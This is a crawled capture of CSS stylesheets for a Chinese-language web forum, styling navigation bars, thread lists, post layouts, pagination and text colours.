.friListB{background:#e4e4e4;width:300px;position:absolute;}
.friListB ul{border:1px solid #a7cbe4; position:relative;left:-2px;top:-1px;background:#fff;padding:1px;}
.friListB li{margin-bottom:1px;border-bottom:1px solid #d9eaf6;padding-bottom:1px; cursor:pointer;display:block;line-height:25px;height:25px;padding:0 10px;color:#333;}
.friListA li.selected,.friListB li.viewNameSelected{background:#e3f0f9;color:#333;}
/*好友列表-弹窗*/
.fri-top{height:30px;line-height:30px;padding:0 10px;border-bottom:1px solid #e4e4e4;background:#f7f7f7;}
.fri-list{width:330px;height:160px;border:1px solid #cccccc;zoom:1;background:#fff;}
.fri-bot{overflow-x:hidden;overflow-y:scroll;width:100%;height:125px;}
.fri-bot li{float:left;width:140px;padding:4px 0 0 5px;}
/*用户列表*/
.menu_userlist h5{border-top:0 none;display:block;margin:0 5px;color:#555555;font-weight:700;padding:5px 0 0 21px;background:url(pwicon/switch.gif) 2px 7px no-repeat;}
.menu_userlist{scrollbar-face-color:#e5eef8;scrollbar-highlight-color:#e5eef8; scrollbar-shadow-color:#bfcfd8; scrollbar-3dlight-color:#bfcfd8; scrollbar-arrow-color: #bfcfd8; scrollbar-track-color:#f7fbff;scrollbar-darkshadow-color: #ffffff;scrollbar-base-color:#ccc;height:125px;overflow:auto;padding-top:3px;}
.menu_userlist li{width:49.8%;float:left;padding-left:0;}
.menu_userlist li a{display:block;line-height:23px;padding-left:21px;color:#336699;margin-left:5px; letter-spacing:1px;border:1px solid #fff;}
.menu_userlist li a:hover{background:url(pwicon/add_follow.png) 4px -24px no-repeat;background-color:#f0f7ff; text-decoration:none;color:#333;border:1px solid #e4e4e4;}
/*@ 好友*/
.at_icon{display:inline-block;background:url(pwicon/at.png) 0 center no-repeat;padding-left:20px;}
.at_input_tip{position:absolute;color:#888;}
/*checkbox*/
span.checkbox,span.checkbox_checked{ background:url(pwicon/checkbox.png) 0 4px no-repeat;padding-left:15px;cursor:pointer; display:inline-block;-moz-user-select:none;}
span.checkbox_checked{ background-position:0 -26px;}
/*视频播放*/
a.video{display:block;width:120px;height:90px;background:url(video.png) no-repeat;overflow:hidden; text-align:left; text-indent:-2000em;}
a.video:hover{ background-position:0 -90px;}
a.video_u{padding-left:14px; font-size:12px;background:url(../u/images/feedIcon.png) 3px 2px no-repeat;}
/*文本颜色 需最后一段*/
.s1{color:#ff0000;}	/*red*/
.s2{color:#ff6600;}	/*org*/
.s3{color:#008800;}	/*green*/
.s4{color:#014c90;}	/*blue*/
.s5{color:#333333;}	/*black*/
.s6{color:#666;}		/*black*/
.s7{color:#68b;}
.gray{color:#999;}
.gray2{color:#bbb;}

--- FILE ---
content_type: text/css
request_url: https://438390.com/bbs/images/txcss.css
body_size: 7359
content:

html{overflow-y:scroll;}
body{font-size:10pt; color:#000;}
/*Spacing*/
.pdD{padding:.3em .5em}
.pd5{padding:0 5px;}
.pd15{padding:0 15px;}
/*form*/
input.btn,input.bt{cursor:pointer;padding:.1em 2em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible;}
input.btn{border:1px solid #3CBEFF;background:#EEEEEE;margin:0px 0px 2px 3px;padding: 2px 8px 2px 8px; color:#000; font-weight:900}
.input{border:1px solid #78C0FF;line-height: 18px;height: 18px;padding:2px 0px 2px 1px;font-size:1.2em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #a9d5e9 #a9d5e9 #a9d5e9 #a9d5e9;}
.input:hover,textarea:hover{background:#fffbde;border-color:#3CBEFF;border:1px solid #3CBEFF;}
input.bt{border:1px solid #c2d8ee;background:#fff;margin:0 3px;color:#333;}
.jiaa{border:1px solid #ff5500;background:#ff8800;margin:0 2px;color:#fff;line-height:30px;padding: 5px 6px 6px 4px;text-decoration:none;}
.jiaa a{text-decoration:none;display:block;} 
/*layout*/

.wrap,#top{min-width:820px;margin:auto;}
/*全局链接*/
a{text-decoration:none;color:#333;}
a:hover,.alink a,.link{text-decoration:underline;}
/*链接按钮*/
.bta{cursor:pointer;color:#333333;padding:0 5px;margin:0 3px;white-space:nowrap;border:1px solid #d5e6ed;line-height:22px;background:#fff;}
.bta:hover{border:1px solid #bdcfdd;text-decoration:none;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#ffffff;}
.f_two,.t_two,.r_two{background:#f3f9fb;}
/*头部*/
#head,#footer,#searchA,#navA,#navB，#content,.top{width:98%;margin:0 auto;}
.main-wrap{width:98%;margin:0 auto; }
.main-regwrap{margin:0 auto;width:70%;}
.list-wrap{width:99.8%;margin:0 auto;border:1px solid #7AC4EA;background:url(/images/bg.gif);}
#top{height:23px;border-bottom:1px solid #fff;background:url(images/wind/topbar.png) 0 bottom repeat-x;_background:#e9f1f4;line-height:23px;overflow:hidden;}
.top li{float:left;margin-right:10px;}
.top a{color:#666;}
	/*导航*/
	#navA{height:35px;background-color:#176eac;}
	.navA,.navAL,.navAR,.navA li,.navA li a,#td_mymenu{background:url(/images/wind/navA.png?20111111) 999em 999em no-repeat;}
	.navAL,.navAR{width:5px;height:35px;}
	.navAL{ background-position:0 -80px;_margin-right:-3px;}
	.navAR{ background-position:0 -150px;_margin-left:-3px;}
	.navA{ background-position:0 -115px;height:35px;overflow:hidden; background-repeat:repeat-x;}
	.navA ul{font-size:14px;overflow:hidden;}
	.navA li{float:left;margin-left:-1px;}
	.navA li a{float:left;color:#ffffff;padding:0 15px;height:35px;line-height:35px;outline:none;font-weight:700; background-position:0 -35px;}
	.navA li a:hover{text-decoration:none;color:#ffea00;}
	.navA .current a,.navA .current:hover a,.navA .current a:hover{background-position:center top;display:inline;text-decoration:none;text-shadow:none;}
		/*快捷导航*/
		#td_mymenu{ background-position:-20px -150px;cursor:pointer;float:right;width:75px;color:#fff;height:23px;overflow:hidden;line-height:23px;padding-left:10px;margin:5px 2px 0 0;_display:inline}
		#fast_menu .menuList{width:81px;}
	.navB,.navBbg{background:url(/images/wind/navB.png) right bottom repeat-x;}
	.navBbg{padding:0;background-position:left bottom;margin-right:4px;_position:relative;}
	.navB ul{padding:4px 4px 4px 16px;}
	.navB li{float:left;height:25px;line-height:25px;margin:0 10px 0 0;}
	.navB li a{display:block;padding:0 5px; font-size:14px;}
	.navB li a:hover{ text-decoration:none;color:#014c90;}
	/*搜索*/
	#searchA{margin:0 auto 10px;height:50px;overflow:hidden;}
	#searchA,.searchA_right{}
	.searchA_right{ background-position:right 0;height:42px;width:5px;}
	.searchA{padding:8px 0 0 55px;}
	.searchA .ip,.s_select{background:#fff url(/images/wind/search_input.png) left top no-repeat;}
	.searchA .ip{width:200px;float:left;border:1px solid #dddddd;height:20px;padding:4px 5px 0;overflow:hidden;}
	.searchA .ip input{border:0;background:none;padding:0;line-height:16px; font-size:14px;width:100%;float:left;margin:0;}
	.s_select{float:left;border:1px solid #dddddd;border-left:0;margin-right:7px;width:49px; background-position:-40px 0;}
	.s_select h6{display:block;padding:0 15px 0 10px;height:24px;line-height:24px;cursor:pointer;background:url(/images/wind/down.png) 35px center no-repeat;color:#666;}
	.s_select ul{ position:absolute;border:1px solid #dddddd;background:#fff;line-height:22px;width:50px;margin:24px 0 0 -1px;display:none;z-index:1;}
	.s_select ul li{padding:0 10px;cursor:pointer;white-space:nowrap;}
	.s_select ul li:hover{background:#f7f7f7;}
	.searchA button{width:45px;height:25px;border:0 none;background:url(/images/wind/search_btn.png) no-repeat; font-size:14px; font-weight:700;line-height:25px;padding:0 0 3px 0;}
	.s_tags{padding:3px 0 0 0px; font-size:14px;height:25px;line-height:25px;overflow:hidden;margin:0;text-align:left;}
	.s_tags a{margin:0 8px 0 0;}
        .s_tags1{padding:0px 0px 10px 0px;overflow:hidden;margin:0;text-align:left;}
.s_tags11{background:url(/images/wind/led.png) no-repeat;padding:0px 0px 0px 0px;height:40px;line-height:40px;overflow:hidden;}
	/*站点信息*/
	#infobox .fr li,#breadCrumb .fr li{float:left;}
	#infobox .fr li a,#breadCrumb .fr li a{float:left;}
	/*面包屑*/
	#breadCrumb{zoom:1;margin-bottom:10px;}
	#breadCrumb em{ font-family:Simsun;margin:0 5px;}
	#breadCrumb .breadEm{float:left;width:0;position:absolute;}
	#breadCrumb img.breadHome{float:left;margin:0 5px 0 0;}
	/*站点信息*/
	.pw_ulC{padding-left:5px;}
	.pw_ulC li{float:left;border-right:1px solid #ddd;padding:0 5px;}
	.pw_ulC li em{color:#666;-webkit-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;padding-left:5px;background:url(/images/wind/colon.png) 0 5px no-repeat;margin-left:2px;}
	.pw_ulC li em a{color:#666;}
	.pw_ulC li:hover em{-webkit-transform: scale(1.5);-o-transform: scale(1.5);}
	.pw_ulC li.none{border:0;}
	/*文字广告*/
	.textMes{margin:0 auto 10px;border:1px solid #d5e6ed;border-bottom:0;background:#fff;}
	.textMes .tr3 td,.textMes .tr3 th{border-bottom:1px solid #d5e6ed;padding:.4em .6em;border-top:0;}
/*中间内容*/
#pw_content{background:#ffffff;border:1px solid #bdcfdd;border-top:2px solid #065792;}
.t{border:1px solid #78C0FF;padding:1px;_display:inline-block;margin-bottom:10px;background:#ffffff;}
.lbbt{border:1px solid #bdcfdd;padding:1px;_display:inline-block;margin-bottom:10px;background:#ffffff;}
.tTable{margin:0 10px;}
#pw_content .t{border:0;padding:0;margin:0;}

	/*首页热榜*/
	.newInfor{padding-bottom:10px;}
	.newInfor h4{font-weight:700;overflow:hidden;color:#666;}
	.newInfor .switchItem .view-hover,.newInfor .switchItem .view-current{min-height:240px;_height:240px;}
	.newflash{width:360px;height:240px;overflow:hidden;}
	.flashimg img{height:240px;margin-bottom:8px;}
	.flashimg p a{color:#fff;font-weight:700;text-shadow:1px 1px 0px #333;}
	.flashimg p{overflow:hidden;width:260px;bottom:4px;position:absolute;text-indent:12px;z-index:2;left:0;}
	.flashBg{ position:absolute;bottom:0;width:100%;height:27px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;opacity:0.6; z-index:1;}
	.an{ position:absolute;right:5px;z-index:2;bottom:5px;}
	.an li{float:left;margin-left:5px;}
	.an li a{float:left;background:#fff;color:#333;overflow:hidden;line-height:16px;padding:0 3px;-webkit-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;}
	.an li.current a,.an li a:hover{background:#ff6600;color:#fff; text-decoration:none;}
	.an li a:hover{-webkit-transform: scale(1.4);-o-transform: scale(1.4);}
	.newHotA dd{padding:5px 0;}
	.newHotA{width:500px;}
	.newHotB li{float:left;width:47.5%;padding-right:2%;line-height:22px;height:22px;overflow:hidden;}
	.newHotB li em a{ font-family:Simsun;margin-right:5px;}
	/*公告*/
	.noticebg{padding:5px 10px;}
	#notice{padding:5px;}
	#notice li{white-space:nowrap;padding-left:20px;height:18px;float:left;}
	#notice a{padding-right:.5em;}
	#notice0{height:18px;line-height:18px;overflow:hidden;background:url(/images/wind/file/anc.gif) 0 0 no-repeat;}
	.noticebg_newinfo{position:absolute;top:3px;right:5px;padding:0;}
	.noticebg_newinfo #notice0{float:right;}
	/*通用标题栏*/
	.h{border-bottom:1px solid #c6d9e7;border-top:0px solid #c6d9e7;background:#eaf1f7 url(/images/wind/h.png) 0 0 repeat-x;color:#1b72af;padding:5px 10px;overflow:hidden;}
	.zx{color:#1b72af;padding:5px 10px;overflow:hidden;}
	.h a{color:#1b72af}
	.h span a,.h span{color:#1b72af;}
	.closeicon{*margin-top:4px;height:10px;}
	.cate_fold{padding:0 5px 0 5px;text-decoration:none;}
	.cate_fold:hover{text-decoration:none;}
	/*内容区域顶部标题栏*/
	.hB{background:url(/images/wind/hB.png) 0 bottom repeat-x;height:33px;line-height:33px;overflow:hidden;padding:0 10px;}
		/*标题栏内tab切换*/
		.tabB{margin-top:4px;height:32px;padding-left:10px;}
		.tabB li{float:left;}
		.tabB li a{font-weight:100;padding:0 15px;float:left;line-height:23px;height:27px;padding-top:2px;}
		.tabB li.current a{border:1px solid #dcdcdc;border-bottom:0;background:#ffffff;padding-top:1px; font-weight:700;}
		.tabB li a:hover{ text-decoration:none;}
	/*h2版块名，h3分类版块名*/
	h2{font-weight:700;display:inline;}
	h2 a{color:#333;}
	h3{font-weight:700;display:inline;}
	h3 a:hover{ text-decoration:none;color:#ff5500;}
	/*table表格*/
	.tr3 td,.tr3 th{border-bottom:1px dotted #ddd;}
	.tr3none th,.tr3none td{border-bottom:none;}
	.tr3 .old,.tr3 .new,.tr3 .lock{padding:10px 5px 10px 45px;color:#444;font-weight:100;height:35px;}
	.tr3 .old{background:url(/images/wind/old.gif) 0 center no-repeat;}/*旧主题版块*/
	.tr3 .new{background:url(/images/wind/new.gif) 0 center no-repeat;}/*新主题版块*/
	.tr3 .lock{background:url(/images/wind/lock.gif) 0 center no-repeat;}/*锁定版块*/
	.tr2 td,.tr2 th{padding:5px 5px 3px;color:#666;background:#f7f7f7;border-bottom:1px solid #eaeaea;}
	.tr2 th,.tr3 th{font-weight:100;}
	.tr3 td,.tr3 th{padding:5px;}
	.thread_sort a{color:#014c90;}
	.thread_sort a.s6{color:#666;}
	td.num{color:#444; font-size:11px;-webkit-text-size-adjust:none;}
	td.num em{color:#014c90;}
	.tr3 td.subject{padding-left:10px;}
	.re{width:220px;}
	.author{width:130px;}
	.author a{color:#444;}
	.author p,.author p a{color:#999;font-size:11px;-webkit-text-size-adjust:none;}
	.view,.fNum,.fNum a,.adminlist a,.adminlist{color:#444;}
	.tr3 td.icon{padding:5px 0;}
	.adminbox{padding:0 0 0 0;margin:-3px 3px 0 0;*margin:0 0 0 -5px;}
	.tr4 td{padding:3px 5px;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#ff0000;background:#f3f9fb;}
	.tr4 td .current{color:#000;}
	.z tr:hover td,.z tr:hover th{background-color::#f3f9fb;}
	.bt0 td{border-top:0;}
	.tr5 td{border:0;}
	.threadCommon .tr3 td{line-height:1.3;}/*列表行高*/
	.hrA{height:1px; background::#d5e6ed;color::#d5e6ed;border:0;margin:8px 0;overflow:hidden;}
	.tpage{ font-family:Simsun;}
	.subject_t:visited{/*color:#666;*/}
	/*old table*/
	.t3 td{padding:2px 5px;}
	/*发帖回复*/
	.post,.replay{height:25px;overflow:hidden;width:50px; text-align:center; font-weight:700; font-size:14px; line-height:27px;}
	.post:hover,.replay:hover{text-decoration:none;}
	.replay{ background:url(/images/wind/reply.png?101129) no-repeat;color:#d74700;}
	.post{ background:url(/images/wind/post.png) no-repeat;color:#fff;}
	.post:hover{color:#0000ff;}
        .histred{padding-right:10px;font-family:Verdana;font-size:16px;height:26px;color:#ffff00;text-align:center; font-weight:700;line-height:26px;}
	/*列表页分类*/
	.pw_ulA{height:auto;background:#eaf1f7;border-bottom:1px solid #c6d9e7;}
	.pw_ulA ul{padding-bottom:8px;*padding-bottom:6px;padding-left:2px;}
	.pw_ulA li{float:left;border-right:1px solid #ccc;margin-top:8px;}
	.pw_ulA li a{line-height:14px;height:14px;padding:0 10px;float:left;color:#1b72af;font-weight:100; white-space:nowrap;}
	.pw_ulA li.current a{color:#333; font-weight:700;}
	/*版主推荐,群组列表*/
	.pw_ulB{padding:10px 0 10px 10px;}
	.pw_ulB li{line-height:22px;height:22px;overflow:hidden;}
	.pw_ulB li a{padding-left:13px;background: url(/images/pwicon/related_li.gif) 0 3px no-repeat;}
	.pw_ulB li em a{padding:0;background:none;}
	.pw_ulB .adel{margin:4px 40px 0 0 ;}
	.pw_ulB .one{float:left;width:90px;margin:0 15px 0 0;}
	.pw_ulB .one p,.pw_ulB .two p{text-align:center;height:22px;overflow:hidden;}
	.pw_ulB .two{float:left;width:90px;margin:0 15px 10px 0;height:120px;}
	.pw_ulB .two a{padding-left:0;background:none;}
	/*侧栏版块列表*/
	.pw_ulD{padding:5px;}
	.pw_ulD li{padding:0 5px;line-height:22px;}
	.pw_ulD li:hover{background:#d5e6ed;}
	.pw_ulD li.current{background:#2e84c1;}
	.pw_ulD li.current a{color:#fff;}
	.pw_ulD li a:hover{ text-decoration:none;}
	.pw_ulD li del{margin-top:3px;display:none;}
	.pw_ulD li:hover del,.pw_ulD li.current del,.pw_ulD li.hover del{display:block;}
	.sideForum .pw_ulD{border-top:1px solid #d5e6ed;}
	.sideForum dt{line-height:29px;height:29px;padding:0 10px; background:url(/images/wind/thread/sideForumDt.gif) right 0;cursor:pointer;overflow:hidden;}
	.sideForum dd{display:none;}
	.sideForum .one dt{background-position:right -30px; font-weight:700;}
	.sideForum .one dd{display:block;}
	/*列表侧栏*/
	.sidebar{float:left;overflow:hidden;margin-right:-1px;margin-bottom:-1px;}
	.content_thread{background:#ffffff;_float:right;}
	.sideClose .content_thread{margin:0;border:0;float:none;}
	.f_tree{background:#ffffff;}
	/*列表操作图标*/
	.history,.pw_ulD del,.switch,.keep,.keepOn{background:url(/images/wind/thread/sideicon.gif) 9999px 9999px no-repeat;cursor:pointer;}
	.history,.pw_ulD del{float:right;width:16px;height:16px;overflow:hidden;display:block;text-indent:-2000em;}
	.history{ background-position:0 0;}
	.switch{float:left;width:9px;height:27px;display:block; text-indent:-2000em;overflow:hidden; background-position:0 -40px;margin-top:1px; position:absolute;}
	.switch:hover{ background-position:-9px -40px;}
	.sideClose .switch{background-position:-1px -68px;width:8px;}
	.sideClose .switch:hover{background-position:-10px -68px;}
	.pw_ulD del{ background-position:0 -20px;}
	.pw_ulD del:hover{ background-position:-20px -20px;}
	.keep,.keepOn{float:left;background-position:-120px 0;height:16px;margin:8px 10px 0 0;width:16px;text-indent:-2000em;overflow:hidden;}
	.keep:hover{background-position:-120px -20px;}
	.keepOn,.keepOn:hover{ background-position:-120px -40px;}
	/*侧栏收藏的版块*/
	.myForum h6{color:#666;padding:6px 10px 5px;}
	.myForum .pw_ulD li{height:22px;overflow:hidden;}
	/*列表帖子类型tab*/
	.tabA{border-bottom:1px solid #bdcfdd;height:28px;padding:0 5px;}
	.tabA ul{_position:absolute;font-size:14px;overflow:hidden;}
	.tabA li{float:left;margin-left:5px;}
	.tabA li a{float:left;color:#014c90;line-height:1.2;padding:0 20px;overflow:hidden;border:1px solid #e4e4e4;line-height:27px;background:#f7f7f7;border-bottom:0;}
	.tabA li.current a,.tabA li.current a:hover,.tabA li a:hover{color:#333;border-color:#bdcfdd;line-height:28px;font-weight:700;background:#eaf1f7;position:relative;}
	.tabA li a:hover{ font-weight:100;line-height:27px; text-decoration:none;}
	/*帖子列表管理操作*/
	.manageCheck{border-bottom:1px solid #d5e6ed;border-top:1px solid #d5e6ed;background:#ffffff;padding:5px 7px;margin-top:-1px;}
	/*帖子楼层结构*/
	.floot{ table-layout:fixed;}
	.floot_left{width:160px;background:#ffffff;border-right:1px solid #d5e6ed; vertical-align:top;}
	.floot_leftdiv{padding:10px 10px 50px 15px;}
	.floot_right{background:#ffffff;padding:10px 20px 0;vertical-align:top;}
	.floot_bottom{background:#ffffff;vertical-align:bottom;padding:0 20px;}
	.readTop{background:#ffffff;}
	/*楼层间*/
	.flootbg{background:#d5e6ed;height:3px;border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;overflow:hidden;table-layout:fixed;}
	/*帖子信息*/
	.tipTop{padding:0 0 10px;border-bottom:1px dotted #ccc;margin-bottom:10px;}
	/*印戳*/
	.overprint{overflow:hidden;position:absolute;margin-left:350px;margin-top:0px;}
	.overprint_opl {height:200px;overflow:auto;}
	.overprint_opl a{display:block;float:left;padding:3px;margin:3px}
	.overprint_opl a.current{border:1px solid #ccc;padding:2px}
	.overprint_opl a:hover{border:1px solid #ddd;padding:2px;background:#ffffff;}
	/*帖子用户信息*/
	.honor{color:#777;overflow:hidden;line-height:1.3;}
	.user-infoWrap2 li{line-height:20px;height:20px;overflow:hidden;}
	.user-infoWrap2 li em{float:left;width:60px;}
	.user-pic{margin-left:-2px;}
	.face_img img{padding:3px;border:1px solid #d5e6ed;}
	/*帖子操作*/
	.tipBottom{padding:10px 0;border-top:1px dotted #ccc;margin-top:10px;}
	.readbot a{list-style:none;padding:0 0 0 1.5em;margin:0;float:left;cursor:pointer;background:url(/images/wind/read/yin.gif) no-repeat;width:3.5em;height:16px;}
	.readbot .r-quote:hover{background-position:0 0;}
	.readbot .r-reply:hover {background-position:0 -20px;}
	.readbot .r-score:hover {background-position:0 -40px;}
	.readbot .r-keep:hover {background-position:0 -60px;}
	.readbot .r-recommend:hover {background-position:0 -160px;}
	.readbot .r-report:hover{background-position:0 -200px;}
	.readbot .r-quote {background-position:0 -80px;}
	.readbot .r-reply {background-position:0 -100px;}
	.readbot .r-score {background-position:0 -120px;}
	.readbot .r-keep {background-position:0 -140px;}
	.readbot .r-recommend {background-position:0 -180px;}
	.readbot .r-report {background-position:0 -220px;}
	/*帖子标题*/
	h1.read_h1{padding:0 20px;}
	.read_h1,.read_h1 a{font-size:16px;color:#014c90; font-weight:700;line-height:1.2;padding:0;margin:0;}
	/*帖子内容区域*/
	blockquote{margin-left:12px;}
	.tpc_content{padding:0 2px 20px;margin:0;line-height:1.8em;}
	.tpc_content font{line-height:1.5em;}
	.tpc_content a{text-decoration:none;color:#0070AF;}
	.tpc_content a:hover{text-decoration:underline}
	.tpc_content ol,.tpc_content ol li{list-style-type:decimal;}
	.tpc_content ul,.tpc_content ul li{list-style-type:disc;}
	.blockquote{zoom:1;padding:5px 8px 5px;line-height:1.3;background:#fffae1;margin:0 0 10px 0;}
	.tips{border:1px solid #bdcfdd;background::#f3f9fb;padding:3px 10px;display:inline-block;_float:left;}
	/*帖子代码*/
	.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#ffffff;margin-left:0;}
	.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
	.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;list-style-type:decimal-leading-zero;padding-right:1em;}
	.blockquote2 ol li:hover{background:#ffffff;color:#008ef1;}
	.blockquote2 ol li{list-style-type:decimal;}
	/*帖子引用*/
	.blockquote3{clear:left;border:1px dashed #CCC;background:#f7f7f7 url(/images/blockquote3.png) right top no-repeat;padding:5px 10px;margin-left:0;}
	.blockquote3 .quote{color:#999;font-size:12px;}
	.blockquote3 .text{padding:0 10px 10px 10px; font-size:12px;}
	.blockquote3 img{ vertical-align:middle;}
	.blockquote3 span{ font-size:12px;}
	/*帖子表格*/
	.read_form td{height:20px;padding:0 5px;border-style:solid; border-width:1px;}
	/*分割线*/
	.sigline {background: url(/images/wind/read/sigline.gif) left bottom no-repeat;height:16px;}
	/*帖子签名*/
	.signature {padding:10px 0 0 0;height:expression(this.scrollHeight>parseInt(this.currentStyle.maxHeight)?this.currentStyle.maxHeight:"auto");}
	/*下载*/
	.tpc_content .down{background:#f0f0f0 url(/images/post/down.gif) 5px center no-repeat;padding:5px 5px 5px 30px;border: 1px solid; border-color: #cccccc #999999 #999999 #cccccc;color:#333;margin:0 10px 0 0;line-height:40px;font-size:12px;}
	.tpc_content .down:hover{ text-decoration:none;color:#ff5500;}
	/*分类信息*/
	.cates{margin:0 0 10px;border-top:1px solid #e4e4e4; font-size:12px;}
	.cates .cate-list li{line-height:1.5;font-weight:500;color:#444444;list-style:none;border-bottom:1px solid #e4e4e4;padding:5px 0;_padding:6px 0 4px;}
	.cates .cate-list em{ font-style:normal;width:100px;display:inline-block;text-align:right; font-weight:700;}
	.cates .cate-list cite{font-style:normal; display:inline-block;width:430px;vertical-align:top;font-family:Simsun;line-height:18px;}
	.cates input{ vertical-align:middle;}
	.cates .w{margin-right:10px;}
	.cates .two{background:#f7f7f7;}
	.cate_meg_player {float:right;padding:4px;background:#ffffff;border:1px solid #e4e4e4;border-top:0 none;}
	/*帖子页flash*/
	.readFlash{position:relative;height:160px;width:200px;overflow:hidden;text-align:center;line-height:160px;}
	.readFlash img{width:100%;}
	.readFlash ul {position:absolute;right:8px;bottom:8px;z-index:3;}
	.readFlash ul li {list-style:none;float:left;width:18px;height:13px;line-height:13px;text-align:center;margin-left:2px;background:#ffffff;}
	.readFlash ul li a {display:block;width:18px;height:13px;font-size:10px;color:#333333;}
	.readFlash ul li a:hover,.flash ul li a.sel {color:#fff;text-decoration:none;background:#ffa900;}
	/*友情链接*/
	.sharelink{border-bottom:1px dotted #ddd;padding:10px 0;word-break: keep-all;}
	.sharelink dt{padding-top:3px;}
	.sharelink dd a{color:#369;}
	.sharelink2{padding:10px 0 5px;*padding:10px 0;}
	.sharelink2 a{margin:0 10px 5px 0;white-space:nowrap;float:left;}
	.sharelink2 img{float:left;}
	/*生日会员*/
	.brithcache span{float:left;width:100px;line-height:22px;height:22px;overflow:hidden;}
/*底部*/
#footer:first-letter{text-transform:uppercase;}
#footer img{vertical-align:top;}
/*css3.0*/
.history,del,.keep{-webkit-transition: all 0.2s ease-out;transition: all 0.2s ease-out;}
/*分页-具体样式在pw_core里*/
.pages ul{font-size:12px;clear:both;}
.pages ul li{display:inline-block;_zoom:1;*display:inline;height:20px;line-height:20px;}
.pages ul li a{background:#ffffff;height:21px;line-height:20px;padding:0px 8px;margin:8px 0px 8px 7px;border:1px solid #007CD0;border-radius:25px;display:inline-block;color:#000000;overflow:hidden;}
.pages ul li a:hover{color:#FFF;text-decoration:none;background-color:#F80;}
.pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{color:#FFF;background-color:#F80;}
.pages .pageinfo{line-height:20px;padding:10px 4px;color:#000;overflow:hidden;}
.pageinfoss {float:right;color:#999;height:21px;line-height:20px;vertical-align:middle ;margin:-34px 10px 18px 14px}
.pages .pageinfo strong{color:#666;font-weight:normal;margin:0px 2px;}
.pages ul li dd input{border:1px solid #909090;height:19px;line-height:19px;margin-top:-5px;width:35px;}
.pages ul li dd button{cursor: pointer;border:1px solid #3CBEFF;background:#003869;color:#ffffff;height:20px;line-height:18px;}
.pages ul li dd{height:21px;line-height:20px;padding:0px 8px;margin:8px 0px 8px 4px;border:1px solid #007CD0;border-radius:25px;display:inline-block;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#ffffff;border:1px solid #d5e6ed;}
.menu a{display:block;padding:4px 8px;}
/*下拉框*/
.menu-post{border:1px solid #bdcfdd;}
.menu-post .menu-b{background:#ffffff;border:3px solid #d5e6ed;}
.menu_tasksA .menu-b{border-width:8px;}
/*通用下拉外框*/
.pw_menu{border:1px solid #bdcfdd;background:#ffffff;/*-webkit-box-shadow:2px 2px 2px #bbb;*/;}
.pw_menuBg{padding:0 10px 10px;}
.pw_menu h6{border-color:#bdcfdd;background:#ffffff;}
/*下拉列表*/
.menuList{background:#ffffff;}
.menuList a:hover{background:#f3f9fb;}
/*双列下拉*/
.menuHalf{margin-right:-1px;padding:5px 0;}
.menuHalf li{float:left;width:50%;border-right:1px dashed #d5e6ed;margin-right:-1px;}
ul#post_typeChoose a{padding:0;}
/*关注*/
.follow,.following{ background:url(u/images/follow.png) no-repeat;line-height:16px;}
.follow{padding-left:16px; background-position:-4px -43px;_background-position:-4px -40px;}
.following{padding-left:22px; background-position:-20px -22px;}
/*全局颜色*/
.s1{color:#ff0000;}	/*red*/
.s2{color:#ff6600;}	/*org*/
.s3{color:#008800;}	/*green*/
.s4{color:#0000ff;}	/*blue*/
.s5{color:#333333;}	/*black*/
.s6{color:#666;}		/*black*/
.s7{color:#68b;}/*min blue*/
.s8{color:#ffffff;}
.s9{color:#006EA5;}
.gray{color:#000;}
.gray2{color:#bbb;}
.bydr{color:#021C1B;}
.ifmark{color:#FF0000}
/*竖线风格输出*/
.tr3 td,.tr3 th{border-right:1px solid #d5e6ed;}
.y-style{text-align:center;}
.top1{font-size: 13px;color:#ffff00; font-weight:bold;}
.top2{font-size: 13px;color: #000; line-height:250%}
.top3{color:#0C16B8;font-weight:bold; text-decoration:underline;}
.txyanse{color: #008000;font-family:Tahoma, Verdana;font-weight:bold;}
.txyanse2{color: #000000;font-family:Tahoma, Verdana;}
.nav-wrap{border:1px solid #D5E5E8;background:#007d65;width:100%;}
.nav-wrap2{border:1px solid #D5E5E8;background:url(/images/navA.png);width:100%;}
.nav-wrap3{border:0px;background-color:#EEF7FF;border:1px solid #ffffff;}
.wybtn{background:url(/images/wy.png);margin:0 0px;color:#ff0000;padding: 2px 0px 2px 8px;BORDER: #d9e2e6 0px solid;cursor: pointer;}
.nav-aotua{border-bottom: 1px solid #7AC4EA;}
.nav-aotub{border-top: 1px solid #7AC4EA;}
ul{list-style:none;}
.button2{height: 25px;margin: 0px;padding: 0px 5px;border: 0px;line-height: 25px;text-align: center;cursor: pointer;}
#xxq_main{width:99%;margin:0 auto;overflow:hidden;}
.xxq_main{BORDER: #d9e2e6 1px solid;}
.xxqbbslist {border: 1px solid #E4E4E4;background-color:#FFFFFF;}
.xxqbbslist ul {margin: 3px;padding: 6px 0px  0px 10px; BORDER: #e6eef7 1px solid;}
.xxqbbslist {border: 1px solid #E4E4E4;text-align:left;}
.xxqbbslist ul dl {line-height:28px; font-size:10pt;height:28px;}
.xxqbbslist ul dl img {vertical-align: middle;margin-right: 8px;}
.xxqbbslist ul dl a{color: #333;font-size:11pt;}
.indexdaoh {background-color:#FFFFFF;}
.bbsgs {}
.bbsgs tr{border-bottom:solid 1px #FAF0E6}
.bbsgs td.line { text-align: left;height: 25px; border-bottom: dashed 1px #ddd;}
.gsticon { height: 19px;padding-top:4px;width:87px;background: url(../images/icon_gst.gif);color:#fff;}
/*IE9以下不识别HTML5标签*/
header, nav, footer, aside, section {
	display:block;
}
#content .tips .hot-words, 
#content .guide .mark i
{
	background:url(../images/icon.png) no-repeat;
}
#content .tips {
	position:absolute;
	top:0;
	right:10px;
    width:100%;
	line-height:40px;
	text-align:right;
	color:#989898;
	white-space:nowrap;
}
#content .tips .hot-words {
	font-size:12px;	
	display:inline-block;
	padding-left:22px;
	padding-right:10px;
